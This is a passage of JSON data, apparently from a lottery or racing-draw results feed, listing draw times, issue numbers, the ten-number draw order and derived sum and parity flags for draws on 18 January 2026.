04:08:03","preDrawIssue":33878295,"preDrawCode":"05,03,04,07,02,01,10,09,06,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:06:48","preDrawIssue":33878294,"preDrawCode":"01,04,10,02,07,09,05,08,06,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:05:33","preDrawIssue":33878293,"preDrawCode":"06,03,04,05,07,08,02,01,10,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:04:18","preDrawIssue":33878292,"preDrawCode":"09,03,05,08,10,01,06,04,02,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:03:03","preDrawIssue":33878291,"preDrawCode":"08,09,10,01,02,05,03,04,06,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:01:48","preDrawIssue":33878290,"preDrawCode":"05,08,09,01,07,06,10,02,03,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:00:33","preDrawIssue":33878289,"preDrawCode":"05,06,07,03,02,09,08,10,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:59:18","preDrawIssue":33878288,"preDrawCode":"09,02,08,06,04,07,01,03,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:58:03","preDrawIssue":33878287,"preDrawCode":"02,07,10,04,05,03,06,08,01,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:56:48","preDrawIssue":33878286,"preDrawCode":"07,03,10,06,04,05,09,02,08,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:55:33","preDrawIssue":33878285,"preDrawCode":"04,10,07,05,01,02,08,06,09,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:54:18","preDrawIssue":33878284,"preDrawCode":"03,08,09,04,10,06,01,02,07,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:53:03","preDrawIssue":33878283,"preDrawCode":"05,01,09,08,07,10,06,03,02,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:51:48","preDrawIssue":33878282,"preDrawCode":"09,02,10,05,08,07,06,03,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:50:33","preDrawIssue":33878281,"preDrawCode":"08,01,05,10,04,03,02,06,09,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:49:18","preDrawIssue":33878280,"preDrawCode":"08,10,05,01,07,06,03,04,02,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:48:03","preDrawIssue":33878279,"preDrawCode":"02,08,05,09,04,03,06,07,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:46:48","preDrawIssue":33878278,"preDrawCode":"06,03,02,10,08,09,04,07,05,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:45:33","preDrawIssue":33878277,"preDrawCode":"06,03,07,04,01,08,09,10,05,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:44:18","preDrawIssue":33878276,"preDrawCode":"04,07,05,09,02,10,01,03,08,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:43:03","preDrawIssue":33878275,"preDrawCode":"01,10,07,04,08,06,03,02,09,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:41:48","preDrawIssue":33878274,"preDrawCode":"04,01,03,07,05,09,10,08,02,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:40:33","preDrawIssue":33878273,"preDrawCode":"07,09,02,01,03,06,10,08,04,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:39:18","preDrawIssue":33878272,"preDrawCode":"06,02,04,03,08,07,01,05,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:38:03","preDrawIssue":33878271,"preDrawCode":"09,06,02,01,04,07,08,05,03,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:36:48","preDrawIssue":33878270,"preDrawCode":"03,02,08,06,07,09,10,01,04,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:35:33","preDrawIssue":33878269,"preDrawCode":"02,08,01,06,07,09,05,03,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:34:18","preDrawIssue":33878268,"preDrawCode":"02,01,04,06,07,05,03,10,09,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:33:03","preDrawIssue":33878267,"preDrawCode":"02,03,09,08,04,06,05,01,07,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:31:48","preDrawIssue":33878266,"preDrawCode":"10,07,05,06,03,04,02,08,01,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:30:33","preDrawIssue":33878265,"preDrawCode":"02,04,03,05,06,09,07,08,10,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:29:18","preDrawIssue":33878264,"preDrawCode":"05,07,01,04,02,03,09,06,10,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:28:03","preDrawIssue":33878263,"preDrawCode":"02,07,10,06,03,05,08,04,09,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:26:48","preDrawIssue":33878262,"preDrawCode":"02,06,03,01,09,08,10,07,04,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:25:33","preDrawIssue":33878261,"preDrawCode":"02,01,03,09,08,10,04,07,05,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:24:18","preDrawIssue":33878260,"preDrawCode":"03,04,07,08,10,01,05,09,06,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:23:03","preDrawIssue":33878259,"preDrawCode":"03,01,10,05,04,08,02,09,06,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:21:48","preDrawIssue":33878258,"preDrawCode":"07,05,08,01,10,03,06,02,04,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:20:33","preDrawIssue":33878257,"preDrawCode":"02,09,07,01,03,05,08,10,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:19:18","preDrawIssue":33878256,"preDrawCode":"06,05,03,09,08,07,02,01,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:18:03","preDrawIssue":33878255,"preDrawCode":"08,07,05,01,02,09,03,10,04,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:16:48","preDrawIssue":33878254,"preDrawCode":"10,07,06,01,08,09,04,02,05,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:15:33","preDrawIssue":33878253,"preDrawCode":"07,09,10,02,01,06,04,08,05,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:14:18","preDrawIssue":33878252,"preDrawCode":"01,08,07,09,05,02,04,10,06,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:13:03","preDrawIssue":33878251,"preDrawCode":"03,04,05,07,02,01,08,06,09,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:11:48","preDrawIssue":33878250,"preDrawCode":"01,06,08,09,04,03,07,02,10,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:10:33","preDrawIssue":33878249,"preDrawCode":"01,06,09,08,02,03,05,10,07,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:09:18","preDrawIssue":33878248,"preDrawCode":"01,08,07,06,09,04,10,03,02,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:08:03","preDrawIssue":33878247,"preDrawCode":"07,05,08,02,10,01,03,09,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:06:48","preDrawIssue":33878246,"preDrawCode":"03,08,09,10,07,04,02,06,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:05:33","preDrawIssue":33878245,"preDrawCode":"01,09,10,06,08,05,03,04,07,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:04:18","preDrawIssue":33878244,"preDrawCode":"04,03,10,01,07,02,08,05,06,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:03:03","preDrawIssue":33878243,"preDrawCode":"10,02,01,06,08,09,05,07,03,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:01:48","preDrawIssue":33878242,"preDrawCode":"07,02,10,04,05,06,03,09,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:00:33","preDrawIssue":33878241,"preDrawCode":"08,04,06,10,01,05,03,09,07,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:59:18","preDrawIssue":33878240,"preDrawCode":"02,01,06,08,05,04,03,07,09,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:58:03","preDrawIssue":33878239,"preDrawCode":"07,02,04,01,05,06,09,10,08,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:56:48","preDrawIssue":33878238,"preDrawCode":"07,06,09,03,04,02,08,10,01,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:55:33","preDrawIssue":33878237,"preDrawCode":"09,07,03,08,05,04,10,02,06,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:54:18","preDrawIssue":33878236,"preDrawCode":"06,09,01,04,10,05,07,03,08,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:53:03","preDrawIssue":33878235,"preDrawCode":"10,04,07,09,08,05,02,06,01,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:51:48","preDrawIssue":33878234,"preDrawCode":"10,05,09,02,06,04,08,07,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:50:33","preDrawIssue":33878233,"preDrawCode":"04,06,08,03,07,05,02,01,10,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:49:18","preDrawIssue":33878232,"preDrawCode":"06,09,04,10,02,01,05,07,08,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:48:03","preDrawIssue":33878231,"preDrawCode":"04,07,03,08,01,05,02,09,06,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:46:48","preDrawIssue":33878230,"preDrawCode":"08,06,01,03,05,04,09,10,02,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:45:33","preDrawIssue":33878229,"preDrawCode":"03,02,04,07,01,09,06,05,08,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:44:18","preDrawIssue":33878228,"preDrawCode":"08,07,09,02,06,10,03,05,04,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:43:03","preDrawIssue":33878227,"preDrawCode":"04,09,06,01,02,08,03,07,05,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:41:48","preDrawIssue":33878226,"preDrawCode":"03,01,07,02,08,10,04,09,06,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:40:33","preDrawIssue":33878225,"preDrawCode":"01,04,06,03,07,10,08,02,09,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:39:18","preDrawIssue":33878224,"preDrawCode":"02,09,04,03,07,06,05,08,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:38:03","preDrawIssue":33878223,"preDrawCode":"02,08,07,03,10,04,09,06,01,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:36:48","preDrawIssue":33878222,"preDrawCode":"07,10,06,03,09,02,08,01,04,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:35:33","preDrawIssue":33878221,"preDrawCode":"02,03,07,05,01,04,06,09,08,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:34:18","preDrawIssue":33878220,"preDrawCode":"04,06,02,05,10,09,07,01,08,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:33:03","preDrawIssue":33878219,"preDrawCode":"05,01,10,08,03,07,06,02,04,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:31:48","preDrawIssue":33878218,"preDrawCode":"07,02,01,04,03,10,05,06,09,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:30:33","preDrawIssue":33878217,"preDrawCode":"06,01,09,04,08,03,05,07,10,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:29:18","preDrawIssue":33878216,"preDrawCode":"07,04,08,03,09,05,01,06,02,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:28:03","preDrawIssue":33878215,"preDrawCode":"07,08,02,05,06,01,10,03,09,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:26:48","preDrawIssue":33878214,"preDrawCode":"01,02,08,06,10,07,05,09,03,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:25:33","preDrawIssue":33878213,"preDrawCode":"10,04,02,06,09,03,05,08,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:24:18","preDrawIssue":33878212,"preDrawCode":"10,06,02,03,01,05,04,07,08,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:23:03","preDrawIssue":33878211,"preDrawCode":"06,09,01,08,07,05,03,10,02,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:21:48","preDrawIssue":33878210,"preDrawCode":"07,01,05,09,03,02,10,04,06,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:20:33","preDrawIssue":33878209,"preDrawCode":"03,07,08,09,06,04,05,02,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:19:18","preDrawIssue":33878208,"preDrawCode":"08,07,04,10,06,09,01,05,03,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:18:03","preDrawIssue":33878207,"preDrawCode":"10,03,01,05,06,07,08,02,04,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:16:48","preDrawIssue":33878206,"preDrawCode":"02,08,04,06,09,10,07,01,05,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:15:33","preDrawIssue":33878205,"preDrawCode":"03,01,08,07,04,06,10,02,09,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:14:18","preDrawIssue":33878204,"preDrawCode":"01,03,02,04,07,09,08,05,10,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:13:03","preDrawIssue":33878203,"preDrawCode":"10,06,04,01,02,07,03,05,08,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:11:48","preDrawIssue":33878202,"preDrawCode":"02,07,09,01,03,05,06,08,10,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:10:33","preDrawIssue":33878201,"preDrawCode":"01,05,08,02,03,09,07,10,06,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:09:18","preDrawIssue":33878200,"preDrawCode":"08,09,04,05,06,07,10,03,01,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:08:03","preDrawIssue":33878199,"preDrawCode":"02,10,03,07,01,09,04,06,05,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:06:48","preDrawIssue":33878198,"preDrawCode":"03,04,02,10,01,09,06,08,05,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:05:33","preDrawIssue":33878197,"preDrawCode":"09,10,04,01,03,05,07,02,08,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:04:18","preDrawIssue":33878196,"preDrawCode":"07,10,03,09,08,05,02,04,01,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:03:03","preDrawIssue":33878195,"preDrawCode":"02,09,03,08,06,04,05,07,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:01:48","preDrawIssue":33878194,"preDrawCode":"07,06,08,10,04,01,05,03,09,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:00:33","preDrawIssue":33878193,"preDrawCode":"04,08,05,10,09,06,03,02,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 